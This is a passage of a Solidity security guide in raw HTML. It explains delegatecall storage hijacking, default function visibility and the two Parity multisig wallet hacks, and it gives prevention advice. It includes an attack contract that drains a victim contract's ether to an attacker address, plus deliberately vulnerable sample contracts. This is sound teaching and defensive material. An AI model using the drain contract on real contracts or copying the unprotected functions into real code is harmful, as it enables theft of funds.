\u003ccode\u003euint\u003c/code\u003e (this can be done in python easily using \u003ccode\u003eint('\u0026lt;address\u0026gt;',16)\u003c/code\u003e) and then call \u003ccode\u003esetStart(\u0026lt;attack_contract_address_as_uint\u0026gt;)\u003c/code\u003e. This will change \u003ccode\u003efibonacciLibrary\u003c/code\u003e to the address of the attack contract. Then, whenever a user calls \u003ccode\u003ewithdraw()\u003c/code\u003e or the fallback function, the malicious contract will run (which can steal the entire balance of the contract) because we've modified the actual address for \u003ccode\u003efibonacciLibrary\u003c/code\u003e. An example of such an attack contract would be,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract Attack {\n    uint storageSlot0; // corresponds to fibonacciLibrary\n    uint storageSlot1; // corresponds to calculatedFibNumber\n\n    // fallback - this will run if a specified function is not found\n    function() public {\n        storageSlot1 = 0; // we set calculatedFibNumber to 0, so that if withdraw\n        // is called we don't send out any ether.\n        \u0026lt;attacker_address\u0026gt;.transfer(this.balance); // we take all the ether\n    }\n }\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eAttack\u003c/span\u003e {\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e storageSlot0; \u003cspan class=\"pl-c\"\u003e// corresponds to fibonacciLibrary\u003c/span\u003e\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e storageSlot1; \u003cspan class=\"pl-c\"\u003e// corresponds to calculatedFibNumber\u003c/span\u003e\n\n    \u003cspan class=\"pl-c\"\u003e// fallback - this will run if a specified function is not found\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        storageSlot1 \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e; \u003cspan class=\"pl-c\"\u003e// we set calculatedFibNumber to 0, so that if withdraw\u003c/span\u003e\n        \u003cspan class=\"pl-c\"\u003e// is called we don't send out any ether.\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003e\u0026lt;\u003c/span\u003eattacker_address\u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance); \u003cspan class=\"pl-c\"\u003e// we take all the ether\u003c/span\u003e\n    }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that this attack contract modifies the \u003ccode\u003ecalculatedFibNumber\u003c/code\u003e by changing storage \u003ccode\u003eslot[1]\u003c/code\u003e. In principle, an attacker could modify any other storage slots they choose to perform all kinds of attacks on this contract. I encourage all readers to put these contracts into \u003ca href=\"https://remix.ethereum.org\" rel=\"nofollow\"\u003eRemix\u003c/a\u003e and experiment with different attack contracts and state changes through these \u003ccode\u003edelegatecall\u003c/code\u003e functions.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIt is also important to notice that when we say that \u003ccode\u003edelegatecall\u003c/code\u003e is state-preserving, we are not talking about the variable names of the contract, rather the actual storage slots to which those names point. As you can see from this example, a simple mistake, can lead to an attacker hijacking the entire contract and its ether.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-dc-prevention\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-3\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-3\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eSolidity provides the \u003ccode\u003elibrary\u003c/code\u003e keyword for implementing library contracts (see the \u003ca href=\"http://solidity.readthedocs.io/en/latest/contracts.html?highlight=library#libraries\" rel=\"nofollow\"\u003eSolidity Docs\u003c/a\u003e for further details). This ensures the library contract is stateless and non-self-destructable. Forcing libraries to be stateless mitigates the complexities of storage context demonstrated in this section. Stateless libraries also prevent attacks whereby attackers modify the state of the library directly in order to affect the contracts that depend on the library's code.\nAs a general rule of thumb, when using \u003ccode\u003eDELEGATECALL\u003c/code\u003e pay careful attention to the possible calling context of both the library contract and the calling contract, and whenever possible, build state-less libraries.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-dc-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Parity Multisig Wallet (Second Hack)\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-parity-multisig-wallet-second-hack\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Parity Multisig Wallet (Second Hack)\" href=\"#real-world-example-parity-multisig-wallet-second-hack\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe Second Parity Multisig Wallet hack is an example of how the context of well-written library code can be exploited if run in its non-intended context. There are a number of good explanations of this hack, such as this overview: \u003ca href=\"https://medium.com/chain-cloud-company-blog/parity-multisig-hack-again-b46771eaa838\" rel=\"nofollow\"\u003eParity MultiSig Hacked. Again\u003c/a\u003e by Anthony Akentiev, this \u003ca href=\"https://ethereum.stackexchange.com/questions/30128/explanation-of-parity-library-suicide/30130\" rel=\"nofollow\"\u003estack exchange question\u003c/a\u003e and \u003ca href=\"http://hackingdistributed.com/2017/07/22/deep-dive-parity-bug/\" rel=\"nofollow\"\u003eAn In-Depth Look at the Parity Multisig Bug\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eTo add to these references, let's explore the contracts that were exploited. The library and wallet contract can be found on the parity github \u003ca href=\"https://github.com/paritytech/parity/blob/b640df8fbb964da7538eef268dffc125b081a82f/js/src/contracts/snippets/enhanced-wallet.sol\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's look at the relevant aspects of this contract. There are two contracts of interest contained here, the library contract and the wallet contract.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe library contract,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract WalletLibrary is WalletEvents {\n\n  ...\n\n  // throw unless the contract is not yet initialized.\n  modifier only_uninitialized { if (m_numOwners \u0026gt; 0) throw; _; }\n\n  // constructor - just pass on the owner array to the multiowned and\n  // the limit to daylimit\n  function initWallet(address[] _owners, uint _required, uint _daylimit) only_uninitialized {\n    initDaylimit(_daylimit);\n    initMultiowned(_owners, _required);\n  }\n\n  // kills the contract sending everything to `_to`.\n  function kill(address _to) onlymanyowners(sha3(msg.data)) external {\n    suicide(_to);\n  }\n\n  ...\n\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eWalletLibrary\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eis\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eWalletEvents\u003c/span\u003e {\n\n  ...\n\n  \u003cspan class=\"pl-c\"\u003e// throw unless the contract is not yet initialized.\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003emodifier\u003cspan class=\"pl-en\"\u003e only_uninitialized\u003c/span\u003e\u003c/span\u003e { \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (m_numOwners \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003ethrow\u003c/span\u003e; \u003cspan class=\"pl-k\"\u003e_;\u003c/span\u003e }\n\n  \u003cspan class=\"pl-c\"\u003e// constructor - just pass on the owner array to the multiowned and\u003c/span\u003e\n  \u003cspan class=\"pl-c\"\u003e// the limit to daylimit\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e initWallet\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e[] \u003cspan class=\"pl-v\"\u003e_owners\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_required\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_daylimit\u003c/span\u003e) only_uninitialized {\n    \u003cspan class=\"pl-en\"\u003einitDaylimit\u003c/span\u003e(_daylimit);\n    \u003cspan class=\"pl-en\"\u003einitMultiowned\u003c/span\u003e(_owners, _required);\n  }\n\n  \u003cspan class=\"pl-c\"\u003e// kills the contract sending everything to `_to`.\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e kill\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_to\u003c/span\u003e) \u003cspan class=\"pl-en\"\u003eonlymanyowners\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003esha3\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003edata\u003c/span\u003e)) \u003cspan class=\"pl-k\"\u003eexternal\u003c/span\u003e {\n    \u003cspan class=\"pl-k\"\u003esuicide\u003c/span\u003e(_to);\n  }\n\n  ...\n\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eand the wallet contract,\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract Wallet is WalletEvents {\n\n  ...\n\n  // METHODS\n\n  // gets called when no other function matches\n  function() payable {\n    // just being sent some cash?\n    if (msg.value \u0026gt; 0)\n      Deposit(msg.sender, msg.value);\n    else if (msg.data.length \u0026gt; 0)\n      _walletLibrary.delegatecall(msg.data);\n  }\n\n  ...\n\n  // FIELDS\n  address constant _walletLibrary = 0xcafecafecafecafecafecafecafecafecafecafe;\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eWallet\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eis\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eWalletEvents\u003c/span\u003e {\n\n  ...\n\n  \u003cspan class=\"pl-c\"\u003e// METHODS\u003c/span\u003e\n\n  \u003cspan class=\"pl-c\"\u003e// gets called when no other function matches\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003efunction\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n    \u003cspan class=\"pl-c\"\u003e// just being sent some cash?\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e)\n      \u003cspan class=\"pl-en\"\u003eDeposit\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e);\n    \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003edata\u003c/span\u003e.\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e)\n      _walletLibrary.\u003cspan class=\"pl-c1\"\u003edelegatecall\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003edata\u003c/span\u003e);\n  }\n\n  ...\n\n  \u003cspan class=\"pl-c\"\u003e// FIELDS\u003c/span\u003e\n  \u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003econstant \u003c/span\u003e_walletLibrary \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0xcafecafecafecafecafecafecafecafecafecafe\u003c/span\u003e;\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that the \u003ccode\u003eWallet\u003c/code\u003e contract essentially passes all calls to the \u003ccode\u003eWalletLibrary\u003c/code\u003e contract via a delegate call. The constant \u003ccode\u003e_walletLibrary\u003c/code\u003e address in this code snippet acts as a placeholder for the actually deployed \u003ccode\u003eWalletLibrary\u003c/code\u003e contract (which was at \u003ccode\u003e0x863DF6BFa4469f3ead0bE8f9F2AAE51c91A907b4\u003c/code\u003e).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe intended operation of these contracts was to have a simple low-cost deployable \u003ccode\u003eWallet\u003c/code\u003e contract whose code base and main functionality was in the \u003ccode\u003eWalletLibrary\u003c/code\u003e contract. Unfortunately, the \u003ccode\u003eWalletLibrary\u003c/code\u003e contract is itself a contract and maintains it's own state. Can you see why this might be an issue?\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIt is possible to send calls to the \u003ccode\u003eWalletLibrary\u003c/code\u003e contract itself. Specifically, the \u003ccode\u003eWalletLibrary\u003c/code\u003e contract could be initialised, and become owned. A user did this, by calling \u003ccode\u003einitWallet()\u003c/code\u003e function on the \u003ccode\u003eWalletLibrary\u003c/code\u003e contract, becoming an owner of the library contract. The same user, subsequently called the \u003ccode\u003ekill()\u003c/code\u003e function. Because the user was an owner of the Library contract, the modifier passed and the library contract suicided. As all \u003ccode\u003eWallet\u003c/code\u003e contracts in existence refer to this library contract and contain no method to change this reference, all of their functionality, including the ability to withdraw ether is lost along with the \u003ccode\u003eWalletLibrary\u003c/code\u003e contract. More directly, all ether in all parity multi-sig wallets of this type instantly become lost or permanently unrecoverable.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-visibility\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-5\"\u003e5. Default Visibilities\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-5-default-visibilities-1\" class=\"anchor\" aria-label=\"Permalink: 5. Default Visibilities\" href=\"#5-default-visibilities-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eFunctions in Solidity have visibility specifiers which dictate how functions are allowed to be called. The visibility determines whether a function can be called externally by users, by other derived contracts, only internally or only externally. There are four visibility specifiers, which are described in detail in the \u003ca href=\"http://solidity.readthedocs.io/en/latest/contracts.html?highlight=library#visibility-and-getters\" rel=\"nofollow\"\u003eSolidity Docs\u003c/a\u003e. Functions default to \u003ccode\u003epublic\u003c/code\u003e allowing users to call them externally. Incorrect use of visibility specifiers can lead to some devestating vulernabilities in smart contracts as will be discussed in this section.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-visibility-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-4\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-4\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe default visibility for functions is \u003ccode\u003epublic\u003c/code\u003e. Therefore functions that do not specify any visibility will be callable by external users.  The issue comes when developers mistakenly ignore visibility specifiers on functions which should be private (or only callable within the contract itself).\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's quickly explore a trivial example.\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract HashForEther {\n\n    function withdrawWinnings() {\n        // Winner if the last 8 hex characters of the address are 0.\n        require(uint32(msg.sender) == 0);\n        _sendWinnings();\n     }\n\n     function _sendWinnings() {\n         msg.sender.transfer(this.balance);\n     }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eHashForEther\u003c/span\u003e {\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e withdrawWinnings\u003c/span\u003e\u003c/span\u003e() {\n        \u003cspan class=\"pl-c\"\u003e// Winner if the last 8 hex characters of the address are 0.\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003euint32\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e) \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e);\n        \u003cspan class=\"pl-en\"\u003e_sendWinnings\u003c/span\u003e();\n     }\n\n     \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e _sendWinnings\u003c/span\u003e\u003c/span\u003e() {\n         \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance);\n     }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis simple contract is designed to act as an address guessing bounty game. To win the balance of the contract, a user must generate an Ethereum address whose last 8 hex characters are 0. Once obtained, they can call the \u003ccode\u003eWithdrawWinnings()\u003c/code\u003e function to obtain their bounty.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eUnfortunately, the visibility of the functions have not been specified. In particular, the \u003ccode\u003e_sendWinnings()\u003c/code\u003e function is \u003ccode\u003epublic\u003c/code\u003e and thus any address can call this function to steal the bounty.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-visibility-prevention\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-4\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-4\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIt is good practice to always specify the visibility of all functions in a contract, even if they are intentionally \u003ccode\u003epublic\u003c/code\u003e. Recent versions of Solidity will now show warnings during compilation for functions that have no explicit visibility set, to help encourage this practice.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-visibility-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Example: Parity MultiSig Wallet (First Hack)\u003c/h3\u003e\u003ca id=\"user-content-real-world-example-parity-multisig-wallet-first-hack\" class=\"anchor\" aria-label=\"Permalink: Real-World Example: Parity MultiSig Wallet (First Hack)\" href=\"#real-world-example-parity-multisig-wallet-first-hack\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eIn the first Parity multi-sig hack, about $31M worth of Ether was stolen from primarily three wallets. A good recap of exactly how this was done is given by Haseeb Qureshi in \u003ca href=\"https://medium.freecodecamp.org/a-hacker-stole-31m-of-ether-how-it-happened-and-what-it-means-for-ethereum-9e5dc29e33ce\" rel=\"nofollow\"\u003ethis post\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eEssentially, the multi-sig wallet (which can be found \u003ca href=\"https://github.com/paritytech/parity/blob/4d08e7b0aec46443bf26547b17d10cb302672835/js/src/contracts/snippets/enhanced-wallet.sol\"\u003ehere\u003c/a\u003e) is constructed from a base \u003ccode\u003eWallet\u003c/code\u003e contract which calls a library contract containing the core functionality (as was described in \u003ca href=\"#dc-example\"\u003eReal-World Example: Parity Multisig (Second Hack)\u003c/a\u003e). The library contract contains the code to initialise the wallet as can be seen from the following snippet\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract WalletLibrary is WalletEvents {\n\n  ...\n\n  // METHODS\n\n  ...\n\n  // constructor is given number of sigs required to do protected \u0026quot;onlymanyowners\u0026quot; transactions\n  // as well as the selection of addresses capable of confirming them.\n  function initMultiowned(address[] _owners, uint _required) {\n    m_numOwners = _owners.length + 1;\n    m_owners[1] = uint(msg.sender);\n    m_ownerIndex[uint(msg.sender)] = 1;\n    for (uint i = 0; i \u0026lt; _owners.length; ++i)\n    {\n      m_owners[2 + i] = uint(_owners[i]);\n      m_ownerIndex[uint(_owners[i])] = 2 + i;\n    }\n    m_required = _required;\n  }\n\n  ...\n\n  // constructor - just pass on the owner array to the multiowned and\n  // the limit to daylimit\n  function initWallet(address[] _owners, uint _required, uint _daylimit) {\n    initDaylimit(_daylimit);\n    initMultiowned(_owners, _required);\n  }\n}\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eWalletLibrary\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eis\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eWalletEvents\u003c/span\u003e {\n\n  ...\n\n  \u003cspan class=\"pl-c\"\u003e// METHODS\u003c/span\u003e\n\n  ...\n\n  \u003cspan class=\"pl-c\"\u003e// constructor is given number of sigs required to do protected \"onlymanyowners\" transactions\u003c/span\u003e\n  \u003cspan class=\"pl-c\"\u003e// as well as the selection of addresses capable of confirming them.\u003c/span\u003e\n  \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e initMultiowned\u003c/span\u003e\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e[] \u003cspan class=\"pl-v\"\u003e_owners\u003c/span\u003e, \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-v\"\u003e_required\u003c/span\u003e) {\n    m_numOwners \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e _owners.\u003cspan class=\"pl-mi\"\u003elength\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e;\n    m_owners[\u003cspan class=\"pl-c1\"\u003e1\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e);\n    m_ownerIndex[\u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan 